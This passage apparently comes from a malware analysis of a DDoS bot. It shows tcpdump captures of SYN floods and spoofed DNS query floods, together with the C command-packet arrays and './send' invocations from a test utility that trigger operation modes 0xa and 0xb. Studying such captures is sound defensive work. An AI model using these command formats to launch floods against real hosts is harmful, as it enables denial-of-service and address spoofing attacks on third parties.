16:49:46.991289 5.6.7.8.8602 > 1.2.3.4.257: S 2473962:2473962(0) win 713
16:49:47.001116 5.6.7.8.26393 > 1.2.3.4.257: S 32700331:32700331(0) win 808
16:49:47.011116 5.6.7.8.29166 > 1.2.3.4.257: S 11252109:11252109(0) win 1270
16:49:47.021112 5.6.7.8.13495 > 1.2.3.4.257: S 21176573:21176573(0) win 381
16:49:47.031114 5.6.7.8.31823 > 1.2.3.4.257: S 14840404:14840404(0) win 1240
16:49:47.041129 5.6.7.8.18683 > 1.2.3.4.257: S 18045493:18045493(0) win 1559
16:49:47.051193 5.6.7.8.29617 > 1.2.3.4.257: S 37004355:37004355(0) win 298
16:49:47.061123 5.6.7.8.29373 > 1.2.3.4.257: S 16266767:16266767(0) win 447
16:49:47.071120 5.6.7.8.4945 > 1.2.3.4.257: S 26152980:26152980(0) win 1479
16:49:47.081127 5.6.7.8.17959 > 1.2.3.4.257: S 39832428:39832428(0) win 687
16:49:47.091117 5.6.7.8.5871 > 1.2.3.4.257: S 13947810:13947810(0) win 1198
16:49:47.101145 5.6.7.8.27677 > 1.2.3.4.257: S 21622559:21622559(0) win 482
16:49:47.111113 5.6.7.8.38551 > 1.2.3.4.257: S 16467047:16467047(0) win 959
16:49:47.121193 5.6.7.8.30935 > 1.2.3.4.257: S 6564138:6564138(0) win 950
16:49:47.131138 5.6.7.8.20196 > 1.2.3.4.257: S 29420831:29420831(0) win 501
16:49:47.141161 5.6.7.8.21419 > 1.2.3.4.257: S 29252624:29252624(0) win 1096
16:49:47.151111 5.6.7.8.21756 > 1.2.3.4.257: S 13907998:13907998(0) win 901
16:49:47.161115 5.6.7.8.7223 > 1.2.3.4.257: S 11159400:11159400(0) win 715
16:49:47.171141 5.6.7.8.29095 > 1.2.3.4.257: S 13498421:13498421(0) win 1329
16:49:47.181120 5.6.7.8.7648 > 1.2.3.4.257: S 5075397:5075397(0) win 221
16:49:47.191114 5.6.7.8.37979 > 1.2.3.4.257: S 13358383:13358383(0) win 1026
16:49:47.201117 5.6.7.8.28228 > 1.2.3.4.257: S 14849384:14849384(0) win 695
16:49:47.211137 5.6.7.8.10632 > 1.2.3.4.257: S 23474878:23474878(0) win 1230
16:49:47.221117 5.6.7.8.11382 > 1.2.3.4.257: S 17854273:17854273(0) win 795
16:49:47.231111 5.6.7.8.35533 > 1.2.3.4.257: S 687612:687612(0) win 803
16:49:47.241116 5.6.7.8.38453 > 1.2.3.4.257: S 23223407:23223407(0) win 1368
16:49:47.251151 5.6.7.8.11457 > 1.2.3.4.257: S 3270107:3270107(0) win 868
16:49:47.261114 5.6.7.8.25726 > 1.2.3.4.257: S 5988148:5988148(0) win 1222
16:49:47.271113 5.6.7.8.15318 > 1.2.3.4.257: S 354731:354731(0) win 1042
16:49:47.281113 5.6.7.8.39100 > 1.2.3.4.257: S 15682559:15682559(0) win 1533
16:49:47.291160 5.6.7.8.2899 > 1.2.3.4.257: S 5193335:5193335(0) win 1116
16:49:47.301115 5.6.7.8.33465 > 1.2.3.4.257: S 7206618:7206618(0) win 1587
16:49:47.311115 5.6.7.8.26798 > 1.2.3.4.257: S 29845095:29845095(0) win 960
16:49:47.321111 5.6.7.8.39627 > 1.2.3.4.257: S 4517906:4517906(0) win 743
16:49:47.331154 5.6.7.8.27136 > 1.2.3.4.257: S 6595102:6595102(0) win 425
16:49:47.341114 5.6.7.8.14867 > 1.2.3.4.257: S 27098735:27098735(0) win 924
16:49:47.351112 5.6.7.8.6265 > 1.2.3.4.257: S 28706520:28706520(0) win 699
16:49:47.361103 5.6.7.8.15318 > 1.2.3.4.257: S 25581120:25581120(0) win 271
16:49:47.371153 5.6.7.8.29104 > 1.2.3.4.257: S 33063671:33063671(0) win 1582
16:49:47.381115 5.6.7.8.21218 > 1.2.3.4.257: S 32406637:32406637(0) win 892
16:49:47.391114 5.6.7.8.19409 > 1.2.3.4.257: S 12194219:12194219(0) win 1210
16:49:47.401111 5.6.7.8.4153 > 1.2.3.4.257: S 16407361:16407361(0) win 917
16:49:47.411151 5.6.7.8.1829 > 1.2.3.4.257: S 13031959:13031959(0) win 433
16:49:47.421115 5.6.7.8.4891 > 1.2.3.4.257: S 25219722:25219722(0) win 238
16:49:47.431132 5.6.7.8.11842 > 1.2.3.4.257: S 7700704:7700704(0) win 1085
16:49:47.441112 5.6.7.8.3411 > 1.2.3.4.257: S 22165614:22165614(0) win 585
16:49:47.451167 5.6.7.8.17122 > 1.2.3.4.257: S 14896574:14896574(0) win 770
16:49:47.461113 5.6.7.8.17119 > 1.2.3.4.257: S 24231853:24231853(0) win 718
16:49:47.471112 5.6.7.8.7411 > 1.2.3.4.257: S 37404239:37404239(0) win 1317
16:49:47.481117 5.6.7.8.29117 > 1.2.3.4.257: S 9062507:9062507(0) win 740
16:49:47.491152 5.6.7.8.4958 > 1.2.3.4.257: S 19921690:19921690(0) win 731
16:49:47.501123 5.6.7.8.26171 > 1.2.3.4.257: S 19728632:19728632(0) win 733
16:49:47.511112 5.6.7.8.4395 > 1.2.3.4.257: S 34513993:34513993(0) win 611
16:49:47.521113 5.6.7.8.31439 > 1.2.3.4.257: S 12744779:12744779(0) win 203
16:49:47.531160 5.6.7.8.31090 > 1.2.3.4.257: S 19135278:19135278(0) win 605
16:49:47.541115 5.6.7.8.36422 > 1.2.3.4.257: S 19069710:19069710(0) win 636
16:49:47.551111 5.6.7.8.33154 > 1.2.3.4.257: S 11669743:11669743(0) win 1389
16:49:47.561109 5.6.7.8.3686 > 1.2.3.4.257: S 11254133:11254133(0) win 1291
16:49:47.571168 5.6.7.8.5745 > 1.2.3.4.257: S 5559778:5559778(0) win 452
16:49:47.581115 5.6.7.8.3041 > 1.2.3.4.257: S 35215906:35215906(0) win 564
16:49:47.591113 5.6.7.8.12108 > 1.2.3.4.257: S 23247674:23247674(0) win 1484
16:49:47.601112 5.6.7.8.28296 > 1.2.3.4.257: S 16596307:16596307(0) win 1107
16:49:47.611152 5.6.7.8.13887 > 1.2.3.4.257: S 33476849:33476849(0) win 971
16:49:47.621158 5.6.7.8.38501 > 1.2.3.4.257: S 30631523:30631523(0) win 1295
16:49:47.631117 5.6.7.8.22651 > 1.2.3.4.257: S 25720544:25720544(0) win 1597
16:49:47.641124 5.6.7.8.26825 > 1.2.3.4.257: S 36527039:36527039(0) win 1548
16:49:47.651162 5.6.7.8.24688 > 1.2.3.4.257: S 9383851:9383851(0) win 287
16:49:47.661117 5.6.7.8.35915 > 1.2.3.4.257: S 16248384:16248384(0) win 1530
16:49:47.671111 5.6.7.8.37486 > 1.2.3.4.257: S 3760481:3760481(0) win 233
16:49:47.681110 5.6.7.8.26441 > 1.2.3.4.257: S 6359524:6359524(0) win 736
16:49:47.691140 5.6.7.8.39451 > 1.2.3.4.257: S 39924387:39924387(0) win 1519
16:49:47.701118 5.6.7.8.19877 > 1.2.3.4.257: S 17042015:17042015(0) win 770
16:49:47.711112 5.6.7.8.31750 > 1.2.3.4.257: S 32481831:32481831(0) win 295
16:49:47.721113 5.6.7.8.14049 > 1.2.3.4.257: S 14411665:14411665(0) win 824
16:49:47.731152 5.6.7.8.31437 > 1.2.3.4.257: S 22227929:22227929(0) win 1398
16:49:47.741115 5.6.7.8.23410 > 1.2.3.4.257: S 28939507:28939507(0) win 243
16:49:47.751109 5.6.7.8.15501 > 1.2.3.4.257: S 3635405:3635405(0) win 988
16:49:47.761112 5.6.7.8.3069 > 1.2.3.4.257: S 32622947:32622947(0) win 296
16:49:47.771150 5.6.7.8.22719 > 1.2.3.4.257: S 3042946:3042946(0) win 1411
16:49:47.781119 5.6.7.8.20191 > 1.2.3.4.257: S 35750728:35750728(0) win 1036
16:49:47.791118 5.6.7.8.21322 > 1.2.3.4.257: S 12950985:12950985(0) win 774
16:49:47.801111 5.6.7.8.30755 > 1.2.3.4.257: S 13956174:13956174(0) win 819
16:49:47.811152 5.6.7.8.1151 > 1.2.3.4.257: S 3580137:3580137(0) win 227
16:49:47.821112 5.6.7.8.34477 > 1.2.3.4.257: S 39398904:39398904(0) win 863
16:49:47.831116 5.6.7.8.9892 > 1.2.3.4.257: S 5186156:5186156(0) win 531
16:49:47.841120 5.6.7.8.28091 > 1.2.3.4.257: S 25788353:25788353(0) win 1431
16:49:47.851145 5.6.7.8.7437 > 1.2.3.4.257: S 5872474:5872474(0) win 490
16:49:47.861111 5.6.7.8.39287 > 1.2.3.4.257: S 6879994:6879994(0) win 505
16:49:47.871109 5.6.7.8.33538 > 1.2.3.4.257: S 4043994:4043994(0) win 1277
16:49:47.881110 5.6.7.8.11622 > 1.2.3.4.257: S 27004601:27004601(0) win 721
16:49:47.891153 5.6.7.8.8830 > 1.2.3.4.257: S 35627666:35627666(0) win 1331
16:49:47.901113 5.6.7.8.29732 > 1.2.3.4.257: S 34599020:34599020(0) win 518
16:49:47.911113 5.6.7.8.4786 > 1.2.3.4.257: S 3383434:3383434(0) win 307
16:49:47.921117 5.6.7.8.7883 > 1.2.3.4.257: S 17899309:17899309(0) win 1195
16:49:47.931173 5.6.7.8.37297 > 1.2.3.4.257: S 14439183:14439183(0) win 427
16:49:47.941111 5.6.7.8.18677 > 1.2.3.4.257: S 11470036:11470036(0) win 385
16:49:47.951116 5.6.7.8.21943 > 1.2.3.4.257: S 14222590:14222590(0) win 1256
16:49:47.961114 5.6.7.8.24008 > 1.2.3.4.257: S 7358571:7358571(0) win 444
16:49:47.971150 5.6.7.8.2709 > 1.2.3.4.257: S 7445677:7445677(0) win 789
16:49:47.981120 5.6.7.8.30674 > 1.2.3.4.257: S 17889589:17889589(0) win 1296
16:49:47.991114 5.6.7.8.23510 > 1.2.3.4.257: S 20133341:20133341(0) win 1462
16:49:48.001121 5.6.7.8.20073 > 1.2.3.4.257: S 4701035:4701035(0) win 1133
16:49:48.011142 5.6.7.8.29599 > 1.2.3.4.257: S 12215921:12215921(0) win 1221
16:49:48.021116 5.6.7.8.10901 > 1.2.3.4.257: S 15718137:15718137(0) win 926
16:49:48.031109 5.6.7.8.34249 > 1.2.3.4.257: S 33286147:33286147(0) win 1391
16:49:48.041133 5.6.7.8.26755 > 1.2.3.4.257: S 18219275:18219275(0) win 1219
16:49:48.051168 5.6.7.8.29025 > 1.2.3.4.257: S 8931622:8931622(0) win 405
16:49:48.061113 5.6.7.8.4061 > 1.2.3.4.257: S 18696217:18696217(0) win 206
16:49:48.071109 5.6.7.8.22511 > 1.2.3.4.257: S 6408153:6408153(0) win 1366
16:49:48.081112 5.6.7.8.10875 > 1.2.3.4.257: S 34207146:34207146(0) win 1549
16:49:48.091148 5.6.7.8.19447 > 1.2.3.4.257: S 2384805:2384805(0) win 235
16:49:48.101112 5.6.7.8.24581 > 1.2.3.4.257: S 210906:210906(0) win 1383
16:49:48.111111 5.6.7.8.24351 > 1.2.3.4.257: S 6623749:6623749(0) win 864
16:49:48.121155 5.6.7.8.13675 > 1.2.3.4.257: S 7793422:7793422(0) win 332
16:49:48.131171 5.6.7.8.6303 > 1.2.3.4.257: S 20420254:20420254(0) win 603
16:49:48.141120 5.6.7.8.6057 > 1.2.3.4.257: S 3919643:3919643(0) win 625
16:49:48.151111 5.6.7.8.30580 > 1.2.3.4.257: S 9245921:9245921(0) win 1063
16:49:48.161110 5.6.7.8.24760 > 1.2.3.4.257: S 1308241:1308241(0) win 857
16:49:48.171150 5.6.7.8.32698 > 1.2.3.4.257: S 28918141:28918141(0) win 495
16:49:48.181120 5.6.7.8.26606 > 1.2.3.4.257: S 24166067:24166067(0) win 599
16:49:48.191112 5.6.7.8.36545 > 1.2.3.4.257: S 19945368:19945368(0) win 424
16:49:48.201119 5.6.7.8.562 > 1.2.3.4.257: S 13102728:13102728(0) win 929
16:49:48.211142 5.6.7.8.329 > 1.2.3.4.257: S 9451137:9451137(0) win 1094
16:49:48.221110 5.6.7.8.1544 > 1.2.3.4.257: S 24916442:24916442(0) win 1329
16:49:48.231111 5.6.7.8.22354 > 1.2.3.4.257: S 33384273:33384273(0) win 816
16:49:48.241108 5.6.7.8.32226 > 1.2.3.4.257: S 18648376:18648376(0) win 770
16:49:48.251138 5.6.7.8.22892 > 1.2.3.4.257: S 30009692:30009692(0) win 746
16:49:48.261115 5.6.7.8.23295 > 1.2.3.4.257: S 28087515:28087515(0) win 1526
16:49:48.271112 5.6.7.8.18291 > 1.2.3.4.257: S 7913753:7913753(0) win 1407
16:49:48.281111 5.6.7.8.6708 > 1.2.3.4.257: S 26747660:26747660(0) win 735
16:49:48.291138 5.6.7.8.1164 > 1.2.3.4.257: S 39904802:39904802(0) win 391
16:49:48.301114 5.6.7.8.20171 > 1.2.3.4.257: S 24834465:24834465(0) win 1230
16:49:48.311109 5.6.7.8.38739 > 1.2.3.4.257: S 21782144:21782144(0) win 1012
16:49:48.321151 5.6.7.8.3666 > 1.2.3.4.257: S 187544:187544(0) win 1075
16:49:48.331137 5.6.7.8.17387 > 1.2.3.4.257: S 1147398:1147398(0) win 1173
16:49:48.341116 5.6.7.8.12860 > 1.2.3.4.257: S 10376006:10376006(0) win 618
16:49:48.351112 5.6.7.8.20406 > 1.2.3.4.257: S 15204954:15204954(0) win 960
16:49:48.361109 5.6.7.8.9826 > 1.2.3.4.257: S 13320434:13320434(0) win 1430
16:49:48.371137 5.6.7.8.5620 > 1.2.3.4.257: S 11903510:11903510(0) win 1445
16:49:48.381119 5.6.7.8.39982 > 1.2.3.4.257: S 13382940:13382940(0) win 1366
16:49:48.391109 5.6.7.8.32623 > 1.2.3.4.257: S 9523035:9523035(0) win 811
16:49:48.401110 5.6.7.8.29308 > 1.2.3.4.257: S 9892906:9892906(0) win 531
16:49:48.411144 5.6.7.8.6792 > 1.2.3.4.257: S 28167237:28167237(0) win 1556
16:49:48.421110 5.6.7.8.21547 > 1.2.3.4.257: S 37616224:37616224(0) win 1591
16:49:48.431129 5.6.7.8.20323 > 1.2.3.4.257: S 12981527:12981527(0) win 1080
16:49:48.441114 5.6.7.8.4968 > 1.2.3.4.257: S 4231189:4231189(0) win 912
16:49:48.451159 5.6.7.8.12137 > 1.2.3.4.257: S 17089244:17089244(0) win 1284
16:49:48.461118 5.6.7.8.32204 > 1.2.3.4.257: S 9977239:9977239(0) win 1302
16:49:48.471111 5.6.7.8.38892 > 1.2.3.4.257: S 22583685:22583685(0) win 1011
16:49:48.481112 5.6.7.8.38805 > 1.2.3.4.257: S 6594791:6594791(0) win 1409
16:49:48.491140 5.6.7.8.3654 > 1.2.3.4.257: S 24163412:24163412(0) win 546
16:49:48.501125 5.6.7.8.36672 > 1.2.3.4.257: S 17742181:17742181(0) win 202
16:49:48.511164 5.6.7.8.2643 > 1.2.3.4.257: S 29068899:29068899(0) win 1085
16:49:48.521113 5.6.7.8.17335 > 1.2.3.4.257: S 19934717:19934717(0) win 948
16:49:48.531141 5.6.7.8.30841 > 1.2.3.4.257: S 15118421:15118421(0) win 1378
16:49:48.541115 5.6.7.8.5377 > 1.2.3.4.257: S 8273653:8273653(0) win 1229
16:49:48.551114 5.6.7.8.20801 > 1.2.3.4.257: S 17131688:17131688(0) win 1117
16:49:48.561112 5.6.7.8.14772 > 1.2.3.4.257: S 35526047:35526047(0) win 1111
16:49:48.571151 5.6.7.8.9883 > 1.2.3.4.257: S 28399573:28399573(0) win 737
16:49:48.581116 5.6.7.8.17593 > 1.2.3.4.257: S 24235262:24235262(0) win 726
16:49:48.591109 5.6.7.8.21115 > 1.2.3.4.257: S 10151556:10151556(0) win 275
16:49:48.601111 5.6.7.8.4875 > 1.2.3.4.257: S 23478137:23478137(0) win 1567
16:49:48.611153 5.6.7.8.36799 > 1.2.3.4.257: S 22668482:22668482(0) win 981
16:49:48.621159 5.6.7.8.3110 > 1.2.3.4.257: S 31668075:31668075(0) win 855
16:49:48.631115 5.6.7.8.19415 > 1.2.3.4.257: S 8100426:8100426(0) win 1412
16:49:48.641118 5.6.7.8.35719 > 1.2.3.4.257: S 6921418:6921418(0) win 1080
16:49:48.651150 5.6.7.8.21108 > 1.2.3.4.257: S 36362691:36362691(0) win 618
16:49:48.661112 5.6.7.8.16445 > 1.2.3.4.257: S 15171896:15171896(0) win 758
16:49:48.671114 5.6.7.8.32461 > 1.2.3.4.257: S 2433299:2433299(0) win 750
16:49:48.681113 5.6.7.8.2268 > 1.2.3.4.257: S 31446132:31446132(0) win 625
16:49:48.691136 5.6.7.8.12385 > 1.2.3.4.257: S 7141937:7141937(0) win 554
16:49:48.701118 5.6.7.8.28155 > 1.2.3.4.257: S 12425385:12425385(0) win 241
16:49:48.711114 5.6.7.8.5663 > 1.2.3.4.257: S 38115579:38115579(0) win 1038
16:49:48.721112 5.6.7.8.5102 > 1.2.3.4.257: S 35772147:35772147(0) win 977
16:49:48.731137 5.6.7.8.34073 > 1.2.3.4.257: S 24343853:24343853(0) win 675
16:49:48.741114 5.6.7.8.1252 > 1.2.3.4.257: S 35397102:35397102(0) win 1558
16:49:48.751111 5.6.7.8.2383 > 1.2.3.4.257: S 3157368:3157368(0) win 608
16:49:48.761111 5.6.7.8.20025 > 1.2.3.4.257: S 34263988:34263988(0) win 1283
16:49:48.771135 5.6.7.8.15730 > 1.2.3.4.257: S 30789217:30789217(0) win 297
16:49:48.781114 5.6.7.8.36637 > 1.2.3.4.257: S 39746833:39746833(0) win 759
16:49:48.791115 5.6.7.8.38417 > 1.2.3.4.257: S 24845204:24845204(0) win 991
16:49:48.801117 5.6.7.8.21654 > 1.2.3.4.257: S 26110670:26110670(0) win 1547
16:49:48.811362 5.6.7.8.36763 > 1.2.3.4.257: S 36569745:36569745(0) win 827
16:49:48.821129 5.6.7.8.53 > 1.2.3.4.257: S 36674698:36674698(0) win 426
16:49:48.831111 5.6.7.8.20727 > 1.2.3.4.257: S 26540903:26540903(0) win 1556
16:49:48.841113 5.6.7.8.21444 > 1.2.3.4.257: S 36167752:36167752(0) win 272
16:49:48.851137 5.6.7.8.4043 > 1.2.3.4.257: S 37885982:37885982(0) win 1472
16:49:48.861126 5.6.7.8.27773 > 1.2.3.4.257: S 11740477:11740477(0) win 457
16:49:48.871114 5.6.7.8.5369 > 1.2.3.4.257: S 25421675:25421675(0) win 541
16:49:48.881112 5.6.7.8.39511 > 1.2.3.4.257: S 10174793:10174793(0) win 847
16:49:48.891160 5.6.7.8.2002 > 1.2.3.4.257: S 25242505:25242505(0) win 893
16:49:48.901199 5.6.7.8.36207 > 1.2.3.4.257: S 33023617:33023617(0) win 601
16:49:48.911115 5.6.7.8.36606 > 1.2.3.4.257: S 25222420:25222420(0) win 401
16:49:48.921111 5.6.7.8.36209 > 1.2.3.4.257: S 3041169:3041169(0) win 229
16:49:48.931132 5.6.7.8.29556 > 1.2.3.4.257: S 22223997:22223997(0) win 211
16:49:48.941208 5.6.7.8.36808 > 1.2.3.4.257: S 32423001:32423001(0) win 1597
16:49:48.951203 5.6.7.8.26198 > 1.2.3.4.257: S 23026206:23026206(0) win 885
16:49:48.961117 5.6.7.8.17254 > 1.2.3.4.257: S 34812328:34812328(0) win 606
16:49:48.971157 5.6.7.8.3176 > 1.2.3.4.257: S 29744286:29744286(0) win 249
16:49:48.981117 5.6.7.8.27069 > 1.2.3.4.257: S 17556546:17556546(0) win 1212
16:49:48.991200 5.6.7.8.24931 > 1.2.3.4.257: S 33654694:33654694(0) win 314
16:49:49.001115 5.6.7.8.34259 > 1.2.3.4.257: S 1782197:1782197(0) win 821
16:49:49.051188 5.6.7.8.22314 > 1.2.3.4.257: S 12106688:12106688(0) win 1483
16:49:49.061117 5.6.7.8.10041 > 1.2.3.4.257: S 22679553:22679553(0) win 293
16:49:49.071111 5.6.7.8.2193 > 1.2.3.4.257: S 32901563:32901563(0) win 1216
16:49:49.081113 5.6.7.8.12846 > 1.2.3.4.257: S 36755089:36755089(0) win 613
16:49:49.091177 5.6.7.8.29970 > 1.2.3.4.257: S 19552978:19552978(0) win 435
16:49:49.101121 5.6.7.8.25807 > 1.2.3.4.257: S 30059750:30059750(0) win 930
16:49:49.111110 5.6.7.8.36019 > 1.2.3.4.257: S 9022007:9022007(0) win 718
16:49:49.121117 5.6.7.8.2440 > 1.2.3.4.257: S 7031370:7031370(0) win 1250
16:49:49.131114 5.6.7.8.27442 > 1.2.3.4.257: S 4532473:4532473(0) win 1351
16:49:49.141123 5.6.7.8.5921 > 1.2.3.4.257: S 38568156:38568156(0) win 636
16:49:49.151181 5.6.7.8.32159 > 1.2.3.4.257: S 13047038:13047038(0) win 1454
16:49:49.161115 5.6.7.8.23898 > 1.2.3.4.257: S 28249237:28249237(0) win 285
16:49:49.171114 5.6.7.8.28869 > 1.2.3.4.257: S 2049534:2049534(0) win 757
16:49:49.181121 5.6.7.8.35242 > 1.2.3.4.257: S 30550939:30550939(0) win 1566
16:49:49.191138 5.6.7.8.24692 > 1.2.3.4.257: S 18022893:18022893(0) win 402
16:49:49.201198 5.6.7.8.30535 > 1.2.3.4.257: S 7214634:7214634(0) win 1078
16:49:49.211120 5.6.7.8.2559 > 1.2.3.4.257: S 31310977:31310977(0) win 1109
16:49:49.221111 5.6.7.8.27619 > 1.2.3.4.257: S 36631987:36631987(0) win 1140
16:49:49.231110 5.6.7.8.32572 > 1.2.3.4.257: S 28021468:28021468(0) win 281
16:49:49.241111 5.6.7.8.2250 > 1.2.3.4.257: S 12975102:12975102(0) win 459
16:49:49.251119 5.6.7.8.2123 > 1.2.3.4.257: S 17641876:17641876(0) win 993
16:49:49.261178 5.6.7.8.4350 > 1.2.3.4.257: S 23759052:23759052(0) win 355
16:49:49.271112 5.6.7.8.9628 > 1.2.3.4.257: S 14069617:14069617(0) win 746
16:49:49.281111 5.6.7.8.3253 > 1.2.3.4.257: S 16272337:16272337(0) win 277
16:49:49.291109 5.6.7.8.31547 > 1.2.3.4.257: S 31532170:31532170(0) win 938
16:49:49.301109 5.6.7.8.16370 > 1.2.3.4.257: S 25601535:25601535(0) win 305
16:49:49.311114 5.6.7.8.10387 > 1.2.3.4.257: S 34012100:34012100(0) win 708
16:49:49.321172 5.6.7.8.27534 > 1.2.3.4.257: S 36397236:36397236(0) win 412
16:49:49.331111 5.6.7.8.17537 > 1.2.3.4.257: S 27571438:27571438(0) win 1164
16:49:49.341112 5.6.7.8.11617 > 1.2.3.4.257: S 8049635:8049635(0) win 333
16:49:49.351112 5.6.7.8.26131 > 1.2.3.4.257: S 6785559:6785559(0) win 1253
16:49:49.361110 5.6.7.8.29783 > 1.2.3.4.257: S 16245255:16245255(0) win 308
16:49:49.371130 5.6.7.8.5096 > 1.2.3.4.257: S 33396355:33396355(0) win 1080
16:49:49.381159 5.6.7.8.4299 > 1.2.3.4.257: S 25969574:25969574(0) win 999
16:49:49.391113 5.6.7.8.7122 > 1.2.3.4.257: S 31921501:31921501(0) win 1079
16:49:49.401110 5.6.7.8.35329 > 1.2.3.4.257: S 35349000:35349000(0) win 751
16:49:49.411109 5.6.7.8.39453 > 1.2.3.4.257: S 2862655:2862655(0) win 1255
16:49:49.421109 5.6.7.8.33415 > 1.2.3.4.257: S 18983341:18983341(0) win 1569
16:49:49.431179 5.6.7.8.24730 > 1.2.3.4.257: S 14381240:14381240(0) win 431
16:49:49.441117 5.6.7.8.34905 > 1.2.3.4.257: S 38812711:38812711(0) win 1259
16:49:49.451119 5.6.7.8.16942 > 1.2.3.4.257: S 29101206:29101206(0) win 335
16:49:49.461111 5.6.7.8.35114 > 1.2.3.4.257: S 10231444:10231444(0) win 542
16:49:49.471113 5.6.7.8.6953 > 1.2.3.4.257: S 32081139:32081139(0) win 592
16:49:49.481113 5.6.7.8.11217 > 1.2.3.4.257: S 24405290:24405290(0) win 405
16:49:49.491157 5.6.7.8.27347 > 1.2.3.4.257: S 21485444:21485444(0) win 668
16:49:49.501122 5.6.7.8.2304 > 1.2.3.4.257: S 2067914:2067914(0) win 654
16:49:49.511166 5.6.7.8.12297 > 1.2.3.4.257: S 988450:988450(0) win 676
16:49:49.521116 5.6.7.8.21793 > 1.2.3.4.257: S 26598289:26598289(0) win 1307
16:49:49.531111 5.6.7.8.33030 > 1.2.3.4.257: S 23532686:23532686(0) win 722
16:49:49.541111 5.6.7.8.35810 > 1.2.3.4.257: S 7127570:7127570(0) win 634
255 packets received by filter
0 packets dropped by kernel
12. Operation Mode a:
The snippet from send.c test utility which defines the data for operation mode 0xa.
char opa_buffer[30]={
1,
2,
1,/*dst1*/
2,/*dst2*/
3,/*dst3*/
4,/*dst4*/
1,/*dst port high*/
0,/*dst port low*/
1,/*?*/
5,/*src1*/
6,/*src2*/
7,/*src3*/
8,/*src4*/
1,/*?*/
0,/*use hostname*/
/*hostname*/
};
Send command packet with 10 for its operation mode. 10 is 0xa.
matter:~/tb/test# ./send 127.0.0.1 10
The result is SYN flooding packets with random source address.
matter:~/tb/test/tf# tcpdump -n -i eth0 tcp
tcpdump: listening on eth0
16:22:21.830343 94.31.100.232.35287 > 1.2.3.4.256: S 23249182:23249182(0) win 513
16:22:21.831163 194.129.1.160.34766 > 1.2.3.4.256: S 11893275:11893275(0) win 1309
16:22:21.841146 235.252.20.96.24166 > 1.2.3.4.256: S 29240165:29240165(0) win 1115
16:22:21.851115 50.19.201.15.7347 > 1.2.3.4.256: S 27196620:27196620(0) win 1364
16:22:21.861115 121.103.36.72.34459 > 1.2.3.4.256: S 17209055:17209055(0) win 287
16:22:21.871132 110.156.43.101.28903 > 1.2.3.4.256: S 32852794:32852794(0) win 1356
16:22:21.881118 179.158.140.181.35979 > 1.2.3.4.256: S 27413200:27413200(0) win 614
16:22:21.891117 223.171.158.61.25201 > 1.2.3.4.256: S 37466573:37466573(0) win 662
16:22:21.901126 212.28.218.175.25234 > 1.2.3.4.256: S 11130010:11130010(0) win 1380
16:22:21.911565 94.74.155.33.25801 > 1.2.3.4.256: S 30830881:30830881(0) win 449
......
16:22:26.741120 170.253.108.41.16121 > 1.2.3.4.256: S 34746384:34746384(0) win 582
16:22:26.751136 163.39.253.64.22081 > 1.2.3.4.256: S 5573891:5573891(0) win 211
16:22:26.761118 9.40.233.52.14472 > 1.2.3.4.256: S 20118543:20118543(0) win 783
16:22:26.771122 89.242.69.152.37426 > 1.2.3.4.256: S 27929203:27929203(0) win 999
16:22:26.781115 140.5.200.28.14316 > 1.2.3.4.256: S 2811869:2811869(0) win 1379
16:22:26.791139 149.19.246.171.5890 > 1.2.3.4.256: S 14740434:14740434(0) win 581
16:22:26.801119 82.50.44.78.8278 > 1.2.3.4.256: S 25439315:25439315(0) win 297
16:22:26.811116 210.128.118.36.14210 > 1.2.3.4.256: S 23332289:23332289(0) win 633
16:22:26.821117 236.0.83.219.14496 > 1.2.3.4.256: S 1391998:1391998(0) win 237
16:22:26.831116 158.85.83.125.32956 > 1.2.3.4.256: S 7422637:7422637(0) win 698
16:22:26.841121 48.228.185.201.38660 > 1.2.3.4.256: S 32165110:32165110(0) win 786
16:22:26.851178 204.141.136.121.29719 > 1.2.3.4.256: S 21374644:21374644(0) win 1209
16:22:26.861118 102.245.80.196.4995 > 1.2.3.4.256: S 39723754:39723754(0) win 834
16:22:26.871118 131.224.190.61.1531 > 1.2.3.4.256: S 31029912:31029912(0) win 919
16:22:26.881114 177.167.104.67.27955 > 1.2.3.4.256: S 37001887:37001887(0) win 1584
16:22:26.891116 1.100.123.32.36811 > 1.2.3.4.256: S 33179259:33179259(0) win 1220
16:22:26.901120 173.239.97.193.31825 > 1.2.3.4.256: S 652001:652001(0) win 1278
507 packets received by filter
0 packets dropped by kernel
13. Operation Mode b:
This structure from send.c test utility defines operation mode 0xb packet data.
char opb_buffer[30]={
1,
2,
1,/*dst1*/
2,/*dst2*/
3,/*dst3*/
4,/*dst4*/
5,/*src1*/
6,/*src2*/
7,/*src3*/
8,/*src4*/
8,/*counter*/
8,/*src port high*/
8,/*src port low*/
0,/*use hostname*/
/*hostname*/
};
Send command packet using send utility. 11=0xb.
matter:~/tb/test# ./send 127.0.0.1 11
The result is DNS packets with forged source and destination address.
matter:~/tb/test/opers/b# tcpdump -n udp
tcpdump: listening on eth0
16:46:03.611168 5.6.7.8.2056 > 1.2.3.4.53: 19727+ SOA? com. (21)
16:46:03.611208 5.6.7.8.2056 > 1.2.3.4.53: 44933+ SOA? net. (21)
16:46:03.611238 5.6.7.8.2056 > 1.2.3.4.53: 21924+ (20)
16:46:03.611266 5.6.7.8.2056 > 1.2.3.4.53: 24071+ SOA? edu. (21)
16:46:03.611294 5.6.7.8.2056 > 1.2.3.4.53: 28919+ SOA? org. (21)
16:46:03.611320 5.6.7.8.2056 > 1.2.3.4.53: 35984+ SOA? usc.edu. (25)
16:46:03.611347 5.6.7.8.2056 > 1.2.3.4.53: 60583+ (20)
16:46:03.611373 5.6.7.8.2056 > 1.2.3.4.53: 5123+ (20)
16:46:03.621157 5.6.7.8.2056 > 1.2.3.4.53: 37139+ (20)
16:46:03.621197 5.6.7.8.2056 > 1.2.3.4.53: 6386+ SOA? com. (21)
16:46:03.621226 5.6.7.8.2056 > 1.2.3.4.53: 6319+ SOA? net. (21)
16:46:03.621253 5.6.7.8.2056 > 1.2.3.4.53: 46719+ (20)
16:46:03.621279 5.6.7.8.2056 > 1.2.3.4.53: 30798+ SOA? edu. (21)
16:46:03.621306 5.6.7.8.2056 > 1.2.3.4.53: 56999+ SOA? org. (21)
16:46:03.621332 5.6.7.8.2056 > 1.2.3.4.53: 53126+ SOA? usc.edu. (25)
16:46:03.621358 5.6.7.8.2056 > 1.2.3.4.53: 35328+ (20)
16:46:03.631124 5.6.7.8.2056 > 1.2.3.4.53: 37598+ (20)
16:46:03.631154 5.6.7.8.2056 > 1.2.3.4.53: 20856+ (20)
16:46:03.631182 5.6.7.8.2056 > 1.2.3.4.53: 10447+ SOA? com. (21)
